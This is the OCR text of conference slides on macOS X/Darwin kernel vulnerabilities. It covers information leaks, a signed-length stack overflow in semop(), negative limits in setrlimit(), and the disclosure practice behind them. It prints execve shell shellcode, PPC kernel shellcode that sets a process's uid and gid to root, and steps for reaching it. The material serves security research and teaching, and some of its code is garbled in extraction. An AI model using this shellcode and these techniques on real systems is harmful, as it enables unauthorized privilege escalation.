# MacOS X Kernel Insecurity

Ilja van Sprundel Christian Klein

#### Who we are

• Ilja van Sprundel

• works for Suresec



- breaks stuff for fun and profit
- Christian Klein
	- CS student in Bonn

## Agenda

- What is MacOS X, darwin ans xnu
- About Kernel vulnerabilities
- Information leaks
- **Buffer overflows**
- Userland compromisation
- Facts about Darwin security

#### What is MacOS X

- a (not so) modern operating system
- a graphical user interface with frameworks
- lots of userland applications
- a kernel
- **•** runs on PPC

\$ uname a Darwin OSXserver 7.0.0 Darwin Kernel Version 7.0.0: Wed Sep 24 15:48:39 PDT 2003; root:xnu/xnu 517.obj~1/RELEASE\_PPC Power Macintosh powerpc

#### What is Darwin

- a part of MacOS X
- an operating system on its own
- **UNIX based**
- userland applications for console and a kernel
- runs on PPC and i386

#### What is xnu

• the kernel that Darwin and MacOS X are set on

• a mix of

- FreeBSD (UNIX)
	- file systems, networking, ...
- and 3.0 Mach (Microkernel)
	- memory managment

#### Why kernel vulnerabilities?

- they are fun to play with
- hard to strip down a kernel unlike userland applications

#### Information leaks

- a bug in the kernel allowing disclosure of kernel memory
- has the potential to contain sensitive information
- usually easely triggered and exploited

#### Information leaks

```
a bug in TCP/IP stack
```

```
some more (check the ancient AppleTalk code...)
struct ifreq ifr, *ifrp;
for (; space > sizeof (ifr) && ifp; ifp = ifp->if_link.tqe_next) {
         char workbuf[64];
         int ifnlen, addrs;
         ifnlen = snprintf(workbuf, sizeof(workbuf),
                         "%s%d", ifp->if_name, ifp->if_unit);
         if(ifnlen + 1 > sizeof ifr.ifr_name) {
                 error = ENAMETOOLONG;
                 break; 
        } else {
                 strcpy(ifr.ifr_name, workbuf);
        if (sa->sa\_len \iff sizeof(*sa)) {
               ifr.ifr_addr = *sa; error = copyout((caddr_t)&ifr, (caddr_t)ifrp, sizeof (ifr));
                 ifrp++;
```
#### Buffer Overflows

- Known for a *very* long time
- Exist in kernel code aswell
	- exploitable
	- **more serious attack vector**

Stack based buffer overflows (refreshing your memory)

- Data is written beyond the boundaries of a reserved part of the stack
- Goal is to overwrite sensitive data
- As it turns out a saved instruction pointer is usually located somewhere after this array
- If something goes wrong, the application WILL crash

Stack based buffer overflows (refreshing your memory II)

- The saved instruction pointer points to the instruction to execute after the return
- We can write arbitrary addresses to it
- If we store our own instructions at a known location we can control the execution

#### Stack based buffer overflows (refreshing your memory III)

- Instructions you want to get executed is refered to as 'shellcode'
- In userland shellcode will mostly spawn a shell (locally or over a network)
- Shellcode is nothing more then some machine code
- In a lot of cases there are restrictions (such as '\x00')

#### Shell code example

 $''\x53''$  // pushl %ebx "\x68\x6e\x2f \x73\x68" // pushl \$0x68732f6e  $\mathbb{Y} \times 89 \times 3 \times 3 \times 11 \text{ mod } 8 \times 59$  $''\x51''$  // pushl %ecx  $''\x53''$  // pushl %ebx  $\sqrt{21}x31xc0"$  // xorl %eax, %eax  $''\xb0\x0b''$  // movb \$0xb, %al  $"xcdx80"$  // int  $$0x80$ 

"\x68\x2f\x2f\x62\x69" // pushl \$0x69622f2f  $"x8d\x54\x24\x08"$  // leal 8( %esp), %edx  $''\x8d\x8d\x8c\x124''$  // leal (%esp), %ecx

### Buffer overflows in the Darwin kernel

- there are a few (unfixed)
- a few differences when compared to exploiting buffer overflows in userland
- but the goal is the same, to get elevated privileges

# Developing kernel shellcode

- unlike in userland shellcode we cannot just call execve()
- we can change the user id and group id of a process
	- each process has a process structure, with user id and group id
	- all our shellcode has to do, is to find this struct and then change the uid and gid

## Developing kernel shellcode II

- finding the process structure of a process is easier than you would think
- this can be done with a sysctl() call before you exploit anything:

```
long get_addr(pid_t pid) {
          int i, sz = sizeof(struct kinfo_proc), mib[4];
          struct kinfo_proc p; 
         \text{min}[0] = 1; \text{min}[1] = 14;\text{min}[2] = 1; \text{min}[3] = \text{pid};if((i = sysct l(&mib, 4, &p, &sz, 0, 0)) == -1) {
                 perror("sysctl()");
                 exit(0);
         return(p.kp_eproc.e_paddr);
```
}

#### Developing kernel shellcode

• Adress of proc structure is known

• Find the right fields and set them to 0 (root)

```
struct proc {
    LIST_ENTRY(proc) p_list; /* list of all processes */
```

```
 /* substructures: */
 struct pcred *p_cred; /* Procress owner's identity */
```

```
}
```

```
struct pcred {
   struct lock__bsd__ pc_lock;
   struct ucred *pc_ucred; /* Current credentials */
   uid_t p_ruid; /* Real user id */
 uid_t psvuid; /* Saved effective user id */
 gid_t p_rgid; /* Real group id */
   gid_t p_svgid; /* Saved effective group id */
   int p_refcnt; /* Numbers of references */
```
### Developing kernel shellcode IV

Basic Darwin kernel shell code:

int kshellcode $[] = {$  0x3ca0aabb, // lis r5, 0xaabb 0x60a5ccdd, // ori r5, r5, 0xccdd 0x80c5ffa8, // lwz r6, 88(r5) 0x80e60048, // lwz r7, 72(r6) 0x39000000, // li r8,0 0x9106004c, // stw r8, 76(r6) 0x91060050, // stw r8, 80(r6) 0x91060054, // stw r8, 84(r6) 0x91060058, // stw r8, 88(r6) 0x91070004 // stw r8, 4(r7)

## Returning from shell code

- in most userland applications there is usually no need to return.
- when just doing absolutly nothing in kernel space a panic WILL happen
- there are 2 solutions:
	- calculate where to return and restore all that we broke
	- call IOSleep() and schedule in a loop
- We chose the second one ;-)

# An (real) example

```
struct semop_args {
         int semid;
         struct sembuf *sops;
         int nsops;
}; 
int semop(p, uap, retval)
   struct proc *p;
   register struct semop_args *uap;
   register_t *retval;
\mathcal{F} int semid = uap->semid;
    int nsops = uap->nsops;
    struct sembuf sops[MAX_SOPS];
    if (nsops > MAX_SOPS)
         UNLOCK_AND_RETURN(E2BIG);
   if ((eval = copyin(uap->sops, &sops, nsops * sizeof(sops[0]))) != 0) {
                 UNLOCK_AND_RETURN(eval);
```
#### An (real) example

- there is a length check done on nsops, BUT
- nsops is signed and there is no check if it's negative
- copyin() copies data from userland to kernel space and the size used will be interpreted as unsigned.
- when negative values are cast to unsigned they are **HUGE**
- hence a bufferoverflow can take place

### copyin() problem and the solution

- Problem: we'd copy TOO MUCH and the stackspace would ran out
- copyin() does some tests on the userland address: one is to stop copying the moment data can no longer be read from it
- this can be used to our advantage:
- we'll copy the amount of data needed and then have an unreadable page right after it

#### Finding the shellcode

- Since we're in the kernel, this is a one-shot
- we need to know the EXACT address of the shellcode
- using the kernel nsops array for the shellcode might be too risky
- we CAN just use userland data (as long as it's valid)
- we can determine userland addresses with ease

the

# Demonstration

broke

## Kernel bugs allowing userland compromise

- Not all bugs in the kernel are exploited only in the kernel
- Some require userland interaction
- Examples: a few ptrace() exploits, FD 0,1,2 closing bugs, ...

# Kernel bugs setrlimit()

extern int maxfiles; extern int maxfilesperproc; typedef int64\_t rlim\_t;

struct rlimit { rlim\_cur \*/ };

rlim\_t rlim\_cur;  $\frac{1}{x}$  current (soft) limit  $\frac{x}{x}$ rlim  $t$  rlim max;  $\frac{1}{x}$  maximum value for

# setrlimit(struct proc \*p, u\_int which, struct rlimit \*limp) {

register struct rlimit \*alimp;

```
 ...
      alimp = &p->p_rlimit[which];
     if (limp->rlim_cur > alimp->rlim_max || limp->rlim_max > alimp->rlim_max)
          if (error = suser(p-p_ucred, &p-p_acflag))
                return (error);
 ...
      switch (which) {
 ... 
          case RLIMIT_NOFILE:
          /* Only root can set the maxfiles limits, as it is systemwide resource */if ( is_suser() ) {
                if (limp->rlim_cur > maxfiles)
                      limp->rlim_cur = maxfiles;
                if (limp->rlim_max > maxfiles)
                     limp-rlim_max = maxfiles;
           } else {
               if (limp->rlim cur > maxfilesperproc)
                      limp->rlim_cur = maxfilesperproc;
                if (limp->rlim_max > maxfilesperproc)
                      limp->rlim_max = maxfilesperproc;
 }
           break;
```
# Kernel bugs: setrlimit() III

- all values used are signed, negative rlimits can be used
- will pass all super user checks
- when comparisons are done in other pieces of code there is always an unsigned cast
- We can open a lot more files then initially intended (there is still a system limit that will be enforced !)
- a denial of service using dup2() is possible
- **•** getdtablesize() will return a negative value

# Kernel bugs: setrlimit() IV

- getdtablesize() returns the max value of file descriptors that a process can open
- some programs use this in a for() loop to close all open fds before spawning a new process.
- one of those is pppd which is suid root and opens a lot of interesting files.
- File descriptors and rlimits get inherited through execve().

```
int getdtablesize(p, uap, retval) {
         *retval = min((int)p->p_rlimit[RLIMIT_NOFILE].rlim_cur, maxfiles);
         return (0);
```
# Demonstration

# Facts about Darwin security

- Many bugs, that are *reported* and fixed in other BSDs, are still in MacOS X
- Apple fixes bugs silently
	- no information
	- not comitted to Darwin CVS

# Thanks for listening

#### Updated slides at http://c0re.23.nu/~chris/presentations/